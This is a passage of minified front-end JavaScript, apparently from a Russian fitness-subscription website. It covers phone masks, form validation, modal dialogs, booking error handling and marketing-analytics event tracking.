S(e)};return e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n),e.addEventListener("countrychange",(function(){e.value="",e.focus();var i=t.selectedCountryData;!function(e,t){switch(t.iso2){case"ru":e.placeholder="+7(999)999-99-99";break;case"by":e.placeholder="+375(99)999-9999";break;case"kz":e.placeholder="+7(999)999-9999"}}(e,i),e.removeEventListener("input",n),e.removeEventListener("blur",n),e.removeEventListener("focus",n),n=function(e){return S(e,i)},e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n)})),t}function S(e,t){var n;if(void 0===t)n="+7(___)___-__-__";else switch(t.iso2){case"ru":n="+7(___)___-__-__";break;case"by":n="+375(__)___-____";break;case"kz":n="+7(___)___-____"}var i=0,o=n.replace(/\D/g,""),r=e.target.value.replace(/\D/g,"");o.length>=r.length&&(r=o),e.target.value=n.replace(/./g,(function(e){return/[_\d]/.test(e)&&i<r.length?r.charAt(i++):i>=r.length?"":e})),"blur"===e.type?1===e.target.value.length&&(e.target.value=""):function(e,t){if(t.focus(),t.setSelectionRange)t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}(e.target.value.length,e.target)}function E(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}function _(e){return/^(\+7|7|8){1}[\s\-]?\(?[489][0-9]{2}\)?[\s\-]?[0-9]{3}[\s\-]?[0-9]{2}[\s\-]?[0-9]{2}$/.test(String(e).toLowerCase())}function O(e){return/^[а-яА-ЯёЁa-zA-Z ]+$/.test(String(e).toLowerCase())}function T(e){return/^[а-яА-ЯёЁa-zA-Z0-9 ]+$/.test(String(e).toLowerCase())}function I(){var e=document.createElement("script");e.setAttribute("src","https://www.google.com/recaptcha/api.js"),e.async=!0,document.head.appendChild(e)}function A(e,t){var n=document.createElement("script");n.setAttribute("src","https://enterprise.api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=".concat(e)),n.async=!0,document.head.appendChild(n),n.onload=t}function M(e){var t=e.getBoundingClientRect(),n=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight,o=function(e,t){return document.elementFromPoint(e,t)};return!(t.right<0||t.bottom<0||t.left>n||t.top>i)&&(e.contains(o(t.left,t.top))||e.contains(o(t.right,t.top))||e.contains(o(t.right,t.bottom))||e.contains(o(t.left,t.bottom)))}var D=function(e,t){var n,i,o=!1;return function r(){if(o)return n=arguments,void(i=this);e.apply(this,arguments),o=!0,setTimeout((function(){o=!1,n&&(r.apply(i,n),n=i=null)}),t)}};function P(e){e.value=e.value.replace(/(^\s*)|(\s*$)/gi,"").replace(/[ ]{2,}/gi," ")}function q(){var e=document.querySelectorAll(".js-faq-toggle");null!=e&&e.forEach((function(e){e.addEventListener("click",(function(t){var n=e.nextElementSibling;n.style.maxHeight?(n.style.maxHeight=null,e.querySelector(".js-faq-sign").classList.remove("is-opened")):(n.style.maxHeight=n.scrollHeight+"px",e.querySelector(".js-faq-sign").classList.add("is-opened"))}))}))}function N(e,t){var n=e.target,i=Number.parseInt(n.dataset.id);l.a.get(t+i).then((function(t){t.data.success?t.data.favorite?e.target.classList.add("is-active"):e.target.classList.remove("is-active"):t.data.need_auth&&Object(f.a)()}))}function B(e,t,n){var i,o,r=e,a=setInterval((function(){i=parseInt(r/60,10),o=parseInt(r%60,10),i=i<10?"0"+i:i,o=o<10?"0"+o:o,t.textContent=i+":"+o,--r<0&&(clearInterval(a),n())}),1e3)}function R(){var e=document.querySelectorAll(".js-annotation");if(!e.length)return!1;e.forEach((function(e){e.querySelectorAll(".js-annotation-btn").forEach((function(t){t.addEventListener("click",(function(t){e.classList.toggle("is-show")}))}))}))}var F=function(e){if(null!==e){var t=e.getBoundingClientRect().top+window.pageYOffset-(h?64:120);window.scrollTo({top:t,behavior:"smooth"})}},z=function(e){if(null!==e&&h){var t=e.getBoundingClientRect().top+window.pageYOffset-64;window.scrollTo({top:t,behavior:"smooth"})}},H=function(e,t,n){var i=new Date;i.setDate(i.getDate()+n),document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/; expires="+i.toUTCString()},U=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},W=function(e){H(e,"",{expires:-1})},X=function(e,t){return t[e%100>4&&e%100<20?2:[2,0,1,1,1,2][e%10<5?e%10:5]]},G=function(e,t){var n;return function(){var i=arguments,o=this;clearTimeout(n),n=setTimeout((function(){return e.apply(o,i)}),t)}},Y=function(e){return e.indexOf("@")>-1},V=function(e){if(null!==e){var t=e.getBoundingClientRect(),n=t.top,i=t.bottom,o=t.height;return n+o>=0&&o+window.innerHeight>=i}},K=function(){var e=document.querySelector("body"),t=document.querySelector("main"),n=document.createElement("div");n.className="loading-indicator-full-page",t&&(t.appendChild(n),e.style.overflow="hidden",e.style.height="100vh")},$=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",i=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*i));return t},J=function(e,t,n){var i=e.getBoundingClientRect(),o=t.getBoundingClientRect();return Math.abs(i[n]-o[n])<1};function Z(e,t,n){[].forEach.call(e,(function(i){i.addEventListener("change",(function(i){o()(e).filter((function(e){return e.checked})).length<2?n():t()}))}))}},function(e,t,n){var i=n(75)();e.exports=i;try{regeneratorRuntime=i}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=i:Function("r","regeneratorRuntime = r")(i)}},function(e,t,n){"use strict";var i,o,r,a,s,c=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),u=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},l=(i=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],o=function(){function e(t){var n=t.targetModal,i=t.triggers,o=void 0===i?[]:i,r=t.onShow,a=void 0===r?function(){}:r,s=t.onClose,c=void 0===s?function(){}:s,l=t.openTrigger,d=void 0===l?"data-micromodal-trigger":l,f=t.closeTrigger,h=void 0===f?"data-micromodal-close":f,p=t.disableScroll,m=void 0!==p&&p,v=t.disableFocus,g=void 0!==v&&v,b=t.awaitCloseAnimation,y=void 0!==b&&b,w=t.debugMode,x=void 0!==w&&w;(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.modal=document.getElementById(n),this.config={debugMode:x,disableScroll:m,openTrigger:d,closeTrigger:h,onShow:a,onClose:c,awaitCloseAnimation:y,disableFocus:g},o.length>0&&this.registerTriggers.apply(this,u(o)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return c(e,[{key:"registerTriggers",value:function(){for(var e=this,t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];n.forEach((function(t){t.addEventListener("click",(function(){return e.showModal()}))}))}},{key:"showModal",value:function(){this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add("is-open"),this.setFocusToFirstNode(),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.onShow(this.modal)}},{key:"closeModal",value:function(){var e=this.modal;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement.focus(),this.config.onClose(this.modal),this.config.awaitCloseAnimation?this.modal.addEventListener("animationend",(function t(){e.classList.remove("is-open"),e.removeEventListener("animationend",t,!1)}),!1):e.classList.remove("is-open")}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:"initial",height:"initial"});break;case"disable":Object.assign(t.style,{overflow:"hidden",height:"100vh"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){e.target.hasAttribute(this.config.closeTrigger)&&(this.closeModal(),e.preventDefault())}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.maintainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(i);return Object.keys(e).map((function(t){return e[t]}))}},{key:"setFocusToFirstNode",value:function(){if(!this.config.disableFocus){var e=this.getFocusableNodes();e.length&&e[0].focus()}}},{key:"maintainFocus",value:function(e){var t=this.getFocusableNodes();if(this.modal.contains(document.activeElement)){var n=t.indexOf(document.activeElement);e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),e.shiftKey||n!==t.length-1||(t[0].focus(),e.preventDefault())}else t[0].focus()}}]),e}(),r=null,a=function(e){if(!document.getElementById(e))return console.warn("MicroModal v0.3.1: ❗Seems like you have missed %c'"+e+"'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'+e+'"></div>'),!1},s=function(e,t){if(function(e){e.length<=0&&(console.warn("MicroModal v0.3.1: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'))}(e),!t)return!0;for(var n in t)a(n);return!0},{init:function(e){var t=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),n=[].concat(u(document.querySelectorAll("["+t.openTrigger+"]"))),i=function(e,t){var n=[];return e.forEach((function(e){var i=e.attributes[t].value;void 0===n[i]&&(n[i]=[]),n[i].push(e)})),n}(n,t.openTrigger);if(!0!==t.debugMode||!1!==s(n,i))for(var r in i){var a=i[r];t.targetModal=r,t.triggers=[].concat(u(a)),new o(t)}},show:function(e,t){var n=t||{};n.targetModal=e,!0===n.debugMode&&!1===a(e)||(r=new o(n)).showModal()},close:function(){r.closeModal()}});t.a=l},function(e,t,n){"use strict";var i=n(21),o=Object.prototype.toString;function r(e){return"[object Array]"===o.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function c(e){return"[object Function]"===o.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),r(e))for(var n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:r,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,i){"object"==typeof t[i]&&"object"==typeof n?t[i]=e(t[i],n):t[i]=n}for(var i=0,o=arguments.length;i<o;i++)u(arguments[i],n);return t},deepMerge:function e(){var t={};function n(n,i){"object"==typeof t[i]&&"object"==typeof n?t[i]=e(t[i],n):t[i]="object"==typeof n?e({},n):n}for(var i=0,o=arguments.length;i<o;i++)u(arguments[i],n);return t},extend:function(e,t,n){return u(t,(function(t,o){e[o]=n&&"function"==typeof t?i(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t){function n(e,t,n,i,o,r,a){try{var s=e[r](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(i,o)}e.exports=function(e){return function(){var t=this,i=arguments;return new Promise((function(o,r){var a=e.apply(t,i);function s(e){n(a,o,r,s,c,"next",e)}function c(e){n(a,o,r,s,c,"throw",e)}s(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return m})),n.d(t,"c",(function(){return v})),n.d(t,"b",(function(){return g})),n.d(t,"d",(function(){return b})),n.d(t,"e",(function(){return y}));var i=n(10),o=n.n(i),r=n(5),a=n.n(r),s=n(2),c=n.n(s),u=n(8),l=n.n(u),d=n(1),f=n(12);n(36);function h(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?h(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var m=function(){var e=a()(c.a.mark((function e(t,n){var i,o,r,a,s,u,f,h,m,v=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=v.length>2&&void 0!==v[2]?v[2]:{},o=i.data,r=void 0===o?null:o,a=i.params,s=void 0===a?null:a,u=i.headers,f=void 0===u?{}:u,h={method:t,url:n,headers:p({"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(d.o)()},f),data:r,params:s},e.prev=1,e.next=2,l()(h);case 2:return m=e.sent,e.abrupt("return",m.data);case 3:throw e.prev=3,e.catch(1);case 4:case"end":return e.stop()}}),e,null,[[1,3]])})));return function(t,n){return e.apply(this,arguments)}}(),v=function(e,t){e&&e.addEventListener("click",function(){var n=a()(c.a.mark((function n(i){return c.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return i.preventDefault(),e.classList.add("is-loading"),n.prev=1,n.next=2,t(i);case 2:return n.prev=2,e.classList.remove("is-loading"),n.finish(2);case 3:case"end":return n.stop()}}),n,null,[[1,,2,3]])})));return function(e){return n.apply(this,arguments)}}())},g=function(e){var t,n,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"Произошла ошибка",o=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>4&&void 0!==arguments[4]&&arguments[4];n=null!==(t=e.response)&&void 0!==t&&null!==(t=t.data)&&void 0!==t&&t.message?e.response.data.message:i,r?Object(f.a)(n,o,{onClose:r}):Object(f.a)(n,o)},b=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];n?Object(f.c)(e,t,{onClose:n}):Object(f.c)(e,t)},y=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];n?Object(f.d)(e,t,{onClose:n}):Object(f.d)(e,t)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var i=n(20),o={useRubles:Boolean(i.b),lastModalId:null,scheduleId:null,inviteCodeForPhoneVerification:null,classPoints:null,missingAmount:null,bookingPrice:null,phoneInput:document.querySelector(".js-phone-verification-phone-input"),sendPhoneButton:document.querySelector(".js-phone-verification-send-phone"),codeInput:document.querySelector(".js-phone-verification-code-input"),sendCodeButton:document.querySelector(".js-phone-verification-send-code"),finishAuth:null,isBookingFree:null}},function(e,t,n){e.exports=n(39)},function(e,t,n){"use strict";n.d(t,"e",(function(){return y})),n.d(t,"a",(function(){return w})),n.d(t,"c",(function(){return k})),n.d(t,"d",(function(){return C})),n.d(t,"b",(function(){return j}));var i=n(5),o=n.n(i),r=n(10),a=n.n(r),s=n(2),c=n.n(s),u=n(3),l=n(7),d=n(13),f=n(37),h=n(73),p=n(14),m=n(6),v=n(12);function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=b({disableScroll:!0},t);u.a.show(e,n),l.a.lastModalId=e}function w(){return x.apply(this,arguments)}function x(){return(x=o()(c.a.mark((function e(){var t;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!l.a.lastModalId){e.next=5;break}return e.prev=1,u.a.close(l.a.lastModalId),e.next=2,new Promise((function(e){return setTimeout(e,100)}));case 2:e.next=4;break;case 3:e.prev=3,t=e.catch(1),console.warn("Failed to close modal:",l.a.lastModalId,t);case 4:return e.prev=4,l.a.lastModalId=null,l.a.activeModal=null,e.finish(4);case 5:case"end":return e.stop()}}),e,null,[[1,3,4,5]])})))).apply(this,arguments)}function k(e,t){var n;null===(n=document.querySelector("#".concat(t)))||void 0===n||n.remove();var i=document.createElement("template");i.innerHTML=e,document.body.appendChild(i.content.firstChild);var o=document.getElementById(t);return y(t),o}function C(e){return L.apply(this,arguments)}function L(){return(L=o()(c.a.mark((function e(t){var n,i,o=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=o.length>1&&void 0!==o[1]&&o[1],i=!(o.length>2&&void 0!==o[2])||o[2],e.prev=1,!i){e.next=2;break}return e.next=2,w();case 2:return e.prev=2,Object(v.d)(t,n),e.finish(2);case 3:case"end":return e.stop()}}),e,null,[[1,,2,3]])})))).apply(this,arguments)}function j(e){switch((e.error||{}).message){case"err.unauthorized":Object(p.a)();break;case"err.no_subscription":y(d.a);break;case"err.no_package":Object(f.showSelectSubscriptionModal)(l.a.scheduleId);break;case"err.phone_is_not_verified":y(d.g);break;case"err.no_name_or_surname":Object(h.a)(l.a.scheduleId);break;case"err.insufficient_credits":y(d.a);break;default:var t=e.title||e.user_message||e.error.user_message||"Произошла ошибка при попытке бронирования",n=e.detail||!1;Object(m.b)({response:{data:{message:t}}},"Произошла ошибка при попытке бронирования",n)}}},function(e,t,n){var i=n(34);e.exports=function(e,t,n){return(t=i(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"c",(function(){return p})),n.d(t,"a",(function(){return m})),n.d(t,"d",(function(){return v})),n.d(t,"b",(function(){return g}));var i=n(10),o=n.n(i),r=n(11),a=n.n(r),s=n(3),c=n(0);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d=function(e,t,n){if(n){var i=c.a.get(t,e);i&&(i.innerHTML=n)}},f=function(e,t,n,i){var o=c.a.get(".js-modal-btn-primary",e),r=c.a.get(".js-modal-btn-secondary",e);!function(e,t,n){if(e)if(t&&t.text){e.textContent=t.text,e.style.display="",e.removeAttribute("data-micromodal-close");var i=e.cloneNode(!0);e.parentNode.replaceChild(i,e),i.addEventListener("click",(function(e){e.preventDefault(),"function"==typeof t.action?t.action():s.a.close(n)}))}else e.style.display="none"}(o,t,i),function(e,t){if(e)if(!1!==t&&void 0!==t)if(e.style.display="",e.textContent=t&&"object"===a()(t)&&t.text?t.text:"Закрыть",t&&"object"===a()(t)&&t.action){e.removeAttribute("data-micromodal-close");var n=e.cloneNode(!0);e.parentNode.replaceChild(n,e),n.addEventListener("click",(function(e){e.preventDefault(),"function"==typeof t.action&&t.action()}))}else e.setAttribute("data-micromodal-close","");else e.style.display="none"}(r,n)},h=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.title,i=t.subtitle,o=t.actionBtn,r=t.closeBtn,a=t.onClose;s.a.show(e,{disableScroll:!0,onShow:function(t){d(t,".js-modal-title",n),d(t,".js-modal-subtitle",i),f(t,o,r,e)},onClose:function(){"function"==typeof a&&a()}})},p=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i={closeBtn:void 0!==n.closeBtn?n.closeBtn:{text:"Закрыть"},actionBtn:n.actionBtn};h("js-success-modal",l(l({title:e,subtitle:t},i),n))},m=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i={actionBtn:void 0!==n.actionBtn?n.actionBtn:{text:"Закрыть",action:function(){return s.a.close("js-failing-modal")}},closeBtn:n.closeBtn};h("js-failing-modal",l(l({title:e,subtitle:t},i),n))},v=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i={closeBtn:!n.actionBtn&&(void 0!==n.closeBtn?n.closeBtn:{text:"Закрыть"}),actionBtn:n.actionBtn};h("js-warning-modal",l(l({title:e,subtitle:t},i),n))},g=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i={actionBtn:void 0!==n.actionBtn?n.actionBtn:{text:"Закрыть",action:function(){return s.a.close("js-protected-modal")}},closeBtn:n.closeBtn};h("js-protected-modal",l(l({title:e,subtitle:t},i),n))}},function(e,t,n){"use strict";n.d(t,"b",(function(){return i})),n.d(t,"c",(function(){return o})),n.d(t,"f",(function(){return r})),n.d(t,"i",(function(){return a})),n.d(t,"g",(function(){return s})),n.d(t,"d",(function(){return c})),n.d(t,"a",(function(){return u})),n.d(t,"h",(function(){return l})),n.d(t,"e",(function(){return d}));var i="js-book-confirm",o="js-booking-cancel-confirm",r="booking-book-not-activated-yet",a="js-success-booking",s="js-modal-phone-verification",c="alert__modal",u="js-alert-no-subscription",l="scheduleId",d={"err.too_late":c,"err.insufficient_credits":u,"err.max_bookings":c,"err.already_invited":c}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var i=n(3),o=function(){document.querySelector("#js-auth-modal")&&i.a.show("js-auth-modal",{disableScroll:!0})}},function(e,t,n){var i=n(57),o=n(58),r=n(30),a=n(59);e.exports=function(e){return i(e)||o(e)||r(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.r(t),n.d(t,"logined",(function(){return f})),n.d(t,"registered",(function(){return h})),n.d(t,"registeredFloctory",(function(){return p})),n.d(t,"linkCardOnFloctory",(function(){return m})),n.d(t,"enteredPageAuthorized",(function(){return v})),n.d(t,"startPurchase",(function(){return g})),n.d(t,"bought",(function(){return b})),n.d(t,"sentPromocode",(function(){return y})),n.d(t,"getLinkToApp",(function(){return L})),n.d(t,"submitEventFormPartner",(function(){return O})),n.d(t,"clickOnBuySubscriptionPerformance",(function(){return T})),n.d(t,"clickOnActivateSubscriptionPerformance",(function(){return I})),n.d(t,"clickOnDownloadAppBlogger",(function(){return A})),n.d(t,"clickOnDownloadAppModalBlogger",(function(){return M})),n.d(t,"clickOnDownloadAppPurchaseBlogger",(function(){return D})),n.d(t,"clickOnDownloadAppPerformance",(function(){return P})),n.d(t,"registrationPerformance",(function(){return q})),n.d(t,"authPerformance",(function(){return N})),n.d(t,"purchasePerformance",(function(){return B})),n.d(t,"clickOnToPurchaseButton",(function(){return R})),n.d(t,"clickOnContinueButton",(function(){return F})),n.d(t,"clickOnToMainPageButton",(function(){return z})),n.d(t,"clickOnContinuePaymentButtonMainPage",(function(){return W})),n.d(t,"clickOnToPurchaseButtonMainPage",(function(){return X})),n.d(t,"activatePromocode",(function(){return Y}));var i=n(1),o=n(66),r=n.n(o),a=window.partnersLandingCounter;function s(e,t){"undefined"!=typeof _tmr?_tmr.push({type:"reachGoal",id:t,goal:e}):console.info("_tmr.push({ type: 'reachGoal', id: ".concat(t,", goal: ").concat(e,")"))}function c(e,t,n){"undefined"!=typeof ym&&t?ym(t,"reachGoal",e,n):console.info("ym(".concat(t,", 'reachGoal', ").concat(e,", ").concat(n,")"))}function u(e){window.advcake_data=window.advcake_data||[],window.advcake_data.push(e),-1===["www.fitmost.ru"].indexOf(window.location.host)&&console.info(window.advcake_data)}function l(e){s("purchase_button_click",3345649),c("purchase_button_click",50250756)}function d(e){c("install_button_click",50250756),s("install_button_click",3345649)}function f(){c("login",50250756)}function h(){s("registration",3345649),c("registration",50250756),u({pageType:6,user:{email:r()(window.userEmail).toString(),type:"new"},leadInfo:{id:"u"+window.userId,leadid:"",name:"Регистрация",totalPrice:0}})}function p(){c("complete_registration",a)}function m(){c("start_trial",a)}function v(){c("login",a)}function g(){c("start_purchase",50250756)}function b(e,t){"First order"===e.firstOrFollowingOrder?(s("first_purchase",3345649),c("first_purchase",50250756,{purchase_amount:e.amount})):(s("repeat_purchase",3345649),c("repeat_purchase",50250756,{purchase_amount:e.amount})),s("purchase",3345649),function(e){window.flocktory=window.flocktory||[],window.flocktory.push(e),-1===["www.fitmost.ru"].indexOf(window.location.host)&&console.log(e)}(["postcheckout",{user:{name:window.userName,email:window.userEmail},order:{id:t,price:Number(e.amount)}}])}function y(){c("using_promocode",50250756)}function w(){s("sale_button_click",3345649)}function x(e){c("purchase_button_click",50250756)}function k(e){c("button_click",a)}window.certificatePurchase=function(e,t){c("gift_purchase_any_value",50250756,{purchase_amount:e}),u({pageType:6,user:{email:r()(window.userEmail).toString(),type:"new"},leadInfo:{id:"s"+t,leadid:"",name:"Абонемент",totalPrice:e}})};var C=function(){c("checkout_button_click",50250756),s("checkout_button_click_main",3345649)},L=function(){c("form_link",50250756)},j=function(){c("studio_submission_button",50250756),s("studio_submission_button_click",3345649)},S=function(){c("studio_more_button",50250756)},E=function(){c("studio_start_button",50250756)},_=function(){c("studio_form_submission_button",50250756),s("studio_form_submission_button",3345649)},O=function(){c("studio_form_submission",50250756),s("studio_form_submission",3345649)},T=function(e){c("buy_subscription",e)},I=function(e){c("activate_subscription",e),s("activate_subscription",3565556)},A=function(){c("download_app_main",98348656)},M=function(){c("download_app_authorization",98348656)},D=function(){c("download_app_purchase",98348656)},P=function(e){c("install_button_click",e),s("install_button_click",3565556)},q=function(e){c("registration",e),s("registration",3565556)},N=function(e){c("authorization",e)},B=function(e){c("purchase",e),s("purchase",3565556)},R=function(e){c("pay_button_click",e)},F=function(e){c("continue",e)},z=function(e){c("main_button_click",e)},H=function(){c("buy_subscription",50250756)},U=function(){c("activate_subscription",50250756),s("activate_subscription",3345649)},W=function(){c("continue",50250756)},X=function(){c("pay_buttton_click",50250756)},G=function(){c("checkout_button_click",50250756)},Y=function(){c("promocode_activation",50250756)};document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-go-to-checkout",G)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-go-to-activate-subscription",U)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-go-to-subscriptions",H)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-go-to-form-partner",j)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-go-to-learn-more",S)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-go-to-studio-register",E)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-click-on-submit-form-partner",_)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-go-to-checkout-event",C)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-purchase-btn",x)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-event-promotion-sticky",w)}),!1),document.addEventListener("click",(function(e){Object(i.l)(e,"js-events-m